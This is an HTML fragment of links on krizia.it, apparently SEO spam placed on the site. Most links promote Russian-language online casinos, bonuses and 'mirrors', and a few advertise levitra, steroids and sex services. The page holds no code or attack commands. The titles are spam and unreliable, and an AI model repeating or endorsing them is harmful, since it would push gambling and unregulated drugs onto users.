								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/%d0%b1%d0%b5%d0%b7%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%bd%d1%8b%d0%b5-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%81%d0%b0%d0%bc%d1%8b%d0%b5-%d0%b2%d1%8b/">Бездепозитные бонусы казино: Самые Выгодные Оферты</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b5%d0%b7-%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b8%d0%b3%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b4%d0%be%d1%81/">Казино без депозита: Какие Игры Предоставляют Безрисковые Казино</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/%d0%b1%d0%b5%d0%b7-%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%b0-%d0%b1%d0%be%d0%bd%d1%83%d1%81-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b7%d0%b0%d1%80%d0%b0%d0%b1%d0%be%d1%82/">Без депозита бонус казино: Как заработать без вложений</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/%d0%b1%d0%b5%d0%b7%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%bd%d1%8b%d0%b5-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81/">Бездепозитные бонусы казино: Безопасная Игра и Выигрыши</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/turbo-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d0%bb%d0%bd%d0%be%d0%b5-%d1%80%d1%83%d0%ba%d0%be%d0%b2%d0%be/">Turbo казино &#8211; бонусы, зеркало: Полное руководство для новых игроков</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/turbo-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%82%d0%be%d0%bf-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d1%85-%d0%b1%d0%be/">Turbo казино &#8211; бонусы, зеркало: Топ лучших бонусов 2024 года</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/turbo-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b2%d1%81%d0%b5%d1%85-%d0%b0%d0%ba/">Turbo казино &#8211; бонусы, зеркало: Обзор всех акций и зеркал</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/turbo-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%b0%d0%bc%d1%8b%d0%b5-%d0%b2%d1%8b%d0%b3%d0%be%d0%b4%d0%bd%d1%8b/">Turbo казино &#8211; бонусы, зеркало: Самые выгодные бонусные предложения</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/turbo-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d0%b0%d0%ba-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d1%8c%d0%bd%d0%be/">Turbo казино &#8211; бонусы, зеркало: Как правильно активировать бонусы</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b2-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be/">Играть в онлайн казино бесплатно</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-r7/">Сайт казино R7</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/med/levitra-similares/">levitra similares</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/gama-casino-igrat-na-oficialnom-sajte-gama/">Gama Casino &#8211; играть на официальном сайте Гама (GamaCasino)</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/gama-casino-igrat-na-oficialnom-sajte-gama-2/">Gama Casino &#8211; играть на официальном сайте Гама (GamaCasino)</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/gama-casino-igrat-na-oficialnom-sajte-gama-3/">Gama Casino &#8211; играть на официальном сайте Гама (GamaCasino)</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/%d1%81%d0%bb%d0%be%d1%82%d1%8b-%d1%81-%d0%bc%d0%b8%d0%bd%d0%b8%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%be%d0%b9-%d0%b3%d0%b4%d0%b5-%d0%bd%d0%b0%d0%b9%d1%82%d0%b8/">Слоты с минимальной ставкой: Где найти самые выгодные акции</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%81-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d1%8b%d0%bc%d0%b8-%d1%84%d1%80%d0%b8%d1%81%d0%bf%d0%b8%d0%bd%d0%b0%d0%bc%d0%b8-%d0%ba%d0%b0%d0%ba-%d0%be/">Казино с бесплатными фриспинами: Как обыграть казино</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%81-%d1%84%d1%80%d0%b8%d0%b1%d0%b5%d1%82%d0%be%d0%bc-%d0%bf%d0%be%d0%b4%d0%b0%d1%80%d0%be%d0%ba-%d0%b4%d0%bb%d1%8f-%d0%ba%d0%b0%d0%b6%d0%b4%d0%be%d0%b3%d0%be/">Казино с фрибетом: Подарок для каждого игрока</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/2024/seksualnoe-obrazovanie-i-ego-vlijanie-na/">Сексуальное образование и его влияние на индустрию секс-услуг в Стерлитамаке</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/azino777-na-dengi-igrat-v-igrovye-avtomaty-kazino/">Азино777 на деньги ⚡️ Играть в игровые автоматы казино онлайн</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/azino777-na-dengi-igrat-v-igrovye-avtomaty-kazino-2/">Азино777 на деньги ⚡️ Играть в игровые автоматы казино онлайн</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/azino777-na-dengi-igrat-v-igrovye-avtomaty-kazino-3/">Азино777 на деньги ⚡️ Играть в игровые автоматы казино онлайн</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/%d0%b2%d0%b0%d0%b2%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b8%d0%b3%d1%80-%d1%81-%d0%b6%d0%b8%d0%b2%d1%8b%d0%bc%d0%b8-%d0%b4%d0%b8%d0%bb%d0%b5%d1%80/">Вавада казино: Обзор игр с живыми дилерами</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/%d0%bf%d0%be%d0%ba%d0%b5%d1%80%d0%be%d0%ba-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d0%bf%d0%be%d0%ba%d0%b5%d1%80%d0%bd%d1%8b%d0%b5-%d0%b1%d0%bb%d0%be%d0%b3%d0%b8-%d0%b8-%d1%81%d0%b0%d0%b9%d1%82%d1%8b/">Покерок: Лучшие покерные блоги и сайты</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/rox-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b2%d0%b0%d1%88-%d0%bf%d1%83%d1%82%d0%b5%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bf%d0%be-%d0%bc%d0%b8%d1%80%d1%83-%d0%b0%d0%b7%d0%b0%d1%80/">Rox Казино: Ваш Путеводитель по Миру Азарта</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/test-3/">test</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b0%d0%b2%d1%80%d0%be%d1%80%d0%b0-%d0%ba%d0%b0%d0%ba-%d1%81%d1%82%d0%b0%d1%82%d1%8c-%d1%83%d1%81%d0%bf%d0%b5%d1%88%d0%bd%d1%8b%d0%bc-%d0%b8%d0%b3%d1%80%d0%be/">Казино Аврора: Как стать успешным игроком</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/sol-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%83%d1%81%d0%bf%d0%b5%d1%85%d0%b0-%d0%b8-%d1%80%d0%b0%d0%b7%d0%b2%d0%b8%d1%82%d0%b8%d0%b5-%d0%ba%d0%be%d0%bc/">Sol казино: История успеха и развитие компании</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/riobet-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d0%b4%d0%b6%d0%b5%d0%ba%d0%bf%d0%be%d1%82%d0%be%d0%b2/">Riobet: Обзор Прогрессивных Джекпотов</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-%d0%b4%d0%b5%d0%bc%d0%be-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82-5/">Игровые автоматы демо играть бесплатно и без регистрации &#8211; обучение и советы</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%81-%d0%b1%d0%b5%d0%b7%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%bd%d1%8b%d0%bc-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d0%be-2/">Онлайн казино с бездепозитным бонусом: Бесплатные бонусы для всех</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-paypal-%d0%bb%d0%b5%d0%b3%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b4%d0%bb%d1%8f-%d0%b8%d0%b3%d1%80%d0%be%d0%ba%d0%be%d0%b2/">Казино PayPal: Легальные Казино для Игроков из России</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-%d0%b4%d0%b5%d0%bc%d0%be-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82-4/">Игровые автоматы демо играть бесплатно и без регистрации &#8211; быстрый старт</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%81-%d0%b1%d0%b5%d0%b7%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%bd%d1%8b%d0%bc-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d0%be/">Онлайн казино с бездепозитным бонусом: Обзор лучших бонусов</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-paypal-%d0%ba%d0%b0%d0%ba-%d0%b8%d0%b7%d0%b1%d0%b5%d0%b6%d0%b0%d1%82%d1%8c-%d0%bc%d0%be%d1%88%d0%b5%d0%bd%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d0%b2/">Казино PayPal: Как Избежать Мошенничества в Интернете</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/metandrostenolona-para-musculacion-todo-lo-que/">Metandrostenolona para Musculación: Todo lo que Necesitas Saber</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b5%d0%b7-%d0%b2%d0%b5%d1%80%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d1%85-%d0%b8/">Казино без верификации: Обзор лучших игровых автоматов</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-%d1%81-%d0%bc%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%bc-%d0%b2%d1%8b%d0%b2%d0%be-2/">Игровые автоматы с моментальным выводом денег: сравнение популярных платформ</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-%d1%84%d1%80%d1%83%d0%ba%d1%82%d1%8b-%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7-%d0%bb%d1%83%d1%87%d1%88%d0%b8/">Игровые автоматы фрукты: Анализ лучших игр</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/%d0%b1%d0%b8%d0%b3-%d0%b1%d0%b0%d0%bc%d0%b1%d1%83-%d0%b4%d0%b5%d0%bc%d0%be-%d0%be%d1%86%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%8d%d1%84%d1%84/">Биг Бамбу Демо: Оцените Визуальные Эффекты И Бонусы Слота</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/2/hello-world-5/">hello world</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/%d1%81%d0%b2%d0%b8%d1%82-%d0%b1%d0%be%d0%bd%d0%b0%d0%bd%d0%b7%d0%b0-%d0%b4%d0%b5%d0%bc%d0%be-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d1%8b-%d0%b8-%d1%81%d1%82%d1%80%d0%b0-2/">Свит Бонанза Демо: Лучшие Советы и Стратегии для Победы</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/%d0%be%d0%bb%d0%b8%d0%bc%d0%bf%d1%83%d1%81-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d1%80%d1%83%d0%b1%d0%bb%d0%b8-%d1%81%d0%b5%d0%ba%d1%80%d0%b5%d1%82%d1%8b-%d1%83%d1%81%d0%bf%d0%b5%d1%88/">Олимпус играть на рубли: секреты успешной игры на реальные средства.</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/top-onlajn-kazino-top-10-samyh-rejtingovyh-onlajn-4/">ТОП ОНЛАЙН КАЗИНО | ТОП-10 САМЫХ РЕЙТИНГОВЫХ ОНЛАЙН КАЗИНО В 2024 ГОДУ ✅</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/top-onlajn-kazino-top-10-samyh-rejtingovyh-onlajn-5/">ТОП ОНЛАЙН КАЗИНО | ТОП-10 САМЫХ РЕЙТИНГОВЫХ ОНЛАЙН КАЗИНО В 2024 ГОДУ ✅</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/top-onlajn-kazino-top-10-samyh-rejtingovyh-onlajn-6/">ТОП ОНЛАЙН КАЗИНО | ТОП-10 САМЫХ РЕЙТИНГОВЫХ ОНЛАЙН КАЗИНО В 2024 ГОДУ ✅</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/top-onlajn-kazino-top-10-samyh-rejtingovyh-onlajn-7/">ТОП ОНЛАЙН КАЗИНО | ТОП-10 САМЫХ РЕЙТИНГОВЫХ ОНЛАЙН КАЗИНО В 2024 ГОДУ ✅</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%81-%d0%bf%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc-%d1%81-%d0%ba%d0%b8%d0%b2%d0%b8-%d1%81%d0%b5%d0%ba%d1%80%d0%b5%d1%82%d1%8b-%d1%83%d1%81/">Казино с пополнением с Киви: Секреты успешной игры</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-%d1%84%d1%80%d1%83%d0%ba%d1%82%d1%8b-%d1%87%d1%82%d0%be-%d0%bd%d1%83%d0%b6%d0%bd%d0%be-%d0%b7%d0%bd%d0%b0/">Игровые автоматы фрукты: Что нужно знать новичку</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/top-onlajn-kazino-top-10-samyh-rejtingovyh-onlajn/">ТОП ОНЛАЙН КАЗИНО | ТОП-10 САМЫХ РЕЙТИНГОВЫХ ОНЛАЙН КАЗИНО В 2024 ГОДУ ✅</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/top-onlajn-kazino-top-10-samyh-rejtingovyh-onlajn-2/">ТОП ОНЛАЙН КАЗИНО | ТОП-10 САМЫХ РЕЙТИНГОВЫХ ОНЛАЙН КАЗИНО В 2024 ГОДУ ✅</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/top-onlajn-kazino-top-10-samyh-rejtingovyh-onlajn-3/">ТОП ОНЛАЙН КАЗИНО | ТОП-10 САМЫХ РЕЙТИНГОВЫХ ОНЛАЙН КАЗИНО В 2024 ГОДУ ✅</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-%d1%81-%d0%bc%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%bc-%d0%b2%d1%8b%d0%b2%d0%be/">Игровые автоматы с моментальным выводом денег: как увеличить шансы на выигрыш</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/%d0%be%d0%bb%d0%b8%d0%bc%d0%bf%d1%83%d1%81-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d1%80%d1%83%d0%b1%d0%bb%d0%b8-%d0%b2%d1%8b%d0%b8%d0%b3%d1%80%d1%8b%d0%b2%d0%b0%d0%b9%d1%82%d0%b5-%d0%ba/">Олимпус играть на рубли: выигрывайте крупные суммы, играя в любимые игры!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/big-bass-splash-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d1%8d%d1%82%d0%be%d1%82-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b9-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82-%d0%bf%d1%80%d0%b8%d0%b2%d0%bb/">Big Bass Splash: Почему Этот Игровой Автомат Привлекает Тысячи Игроков</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/%d0%b1%d0%b8%d0%b3-%d0%b1%d0%b0%d0%bc%d0%b1%d1%83-%d0%b4%d0%b5%d0%bc%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b8-%d0%b2%d1%8b%d0%b8%d0%b3%d1%80%d1%8b%d0%b2%d0%b0%d1%82%d1%8c/">Биг Бамбу Демо: Как Играть и Выигрывать в Новом Слоте</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/%d0%bf%d1%80%d0%be%d0%bc%d0%be%d0%ba%d0%be%d0%b4%d1%8b-%d0%bf%d0%be%d0%ba%d0%b5%d1%80%d0%b4%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%b2-2/">Промокоды ПокерДом при регистрации: Все актуальные предложения на май 2024</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/%d0%be%d0%bb%d0%b8%d0%bc%d0%bf%d1%83%d1%81-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d1%80%d1%83%d0%b1%d0%bb%d0%b8-%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0/">Олимпус играть на рубли: как выбрать надежное онлайн-казино.</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/big-bass-splash-%d0%b8%d0%b3%d1%80%d0%b0%d0%b9%d1%82%d0%b5-%d0%b8-%d0%bf%d0%be%d0%b1%d0%b5%d0%b6%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d0%bd%d0%b0-%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be/">Big Bass Splash: Играйте и Побеждайте на Популярном Игровом Автомате</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/%d0%b1%d0%b8%d0%b3-%d0%b1%d0%b0%d0%bc%d0%b1%d1%83-%d0%b4%d0%b5%d0%bc%d0%be-%d0%b8%d1%81%d0%bf%d1%8b%d1%82%d0%b0%d0%b9%d1%82%d0%b5-%d1%83%d0%b4%d0%b0%d1%87%d1%83-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%bc/">Биг Бамбу Демо: Испытайте Удачу В Новом Казино Слоте</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/%d1%81%d0%b2%d0%b8%d1%82-%d0%b1%d0%be%d0%bd%d0%b0%d0%bd%d0%b7%d0%b0-%d0%b4%d0%b5%d0%bc%d0%be-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d1%8b-%d0%b8-%d1%81%d1%82%d1%80%d0%b0/">Свит Бонанза Демо: Лучшие Советы и Стратегии для Победы</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/%d0%bf%d1%80%d0%be%d0%bc%d0%be%d0%ba%d0%be%d0%b4%d1%8b-%d0%bf%d0%be%d0%ba%d0%b5%d1%80%d0%b4%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%b2/">Промокоды ПокерДом при регистрации: Все актуальные предложения на май 2024</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/2/hello-world-4/">hello world</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/%d1%81%d0%b0%d0%b9%d1%82-champion-slots-casino/">сайт Champion Slots Casino</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bookkeeping/brewery-overhead-costs-simplified-expenses-to/">Brewery overhead costs simplified: expenses to include and exclude and beyond</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/champion-slots-casino/">Champion Slots Casino</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/%d1%81%d0%b0%d0%b9%d1%82-%d1%87%d0%b5%d0%bc%d0%bf%d0%be%d0%b8%d0%bd-%d1%81%d0%bb%d0%be%d1%82%d1%81-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">сайт Чемпоин Слотс Казино</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/2/hello-world-3/">hello world</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/news/pussy888-5/">Pussy888 เกมทมฟเจอรพเศษและโบนสมากมาย</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/%d0%bf%d0%be%d0%ba%d0%b5%d1%80%d0%be%d0%ba/">ПокерОК</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/%d1%81%d0%b0%d0%b9%d1%82-ggpokerok/">сайт GGpokerOK</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%b0%d0%b2%d0%b0%d0%b4%d0%b0/">официальный сайт Вавада</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/%d0%bf%d1%80%d0%be%d0%bc%d0%be%d0%ba%d0%be%d0%b4%d1%8b-cat-casino-%d1%8d%d0%ba%d1%81%d0%ba%d0%bb%d1%8e%d0%b7%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%b5%d0%b4%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8/">Промокоды Cat Casino: Эксклюзивные Предложения и Как Их Использовать</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/2/hello-world-2/">hello world</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-%d0%b4%d0%b5%d0%bc%d0%be-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82-3/">Игровые автоматы демо играть бесплатно клубнички &#8211; испытайте удачу в бесплатных играх</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/efectos-secundarios-de-ipamorelin-5-mg-canada/">Efectos secundarios de Ipamorelin 5 mg Canada Peptides: Lo que necesitas saber</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-%d0%b1%d0%be%d0%bd%d1%83%d1%81-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8-2/">Игровые автоматы бонус за регистрацию: Ваша возможность выиграть большие деньги!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/kent-casino-oficialnyj-sajt-kent-kazino/">Kent Casino &#8211; Официальный сайт Кент Казино</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/kent-casino-oficialnyj-sajt-kent-kazino-2/">Kent Casino &#8211; Официальный сайт Кент Казино</a></div>
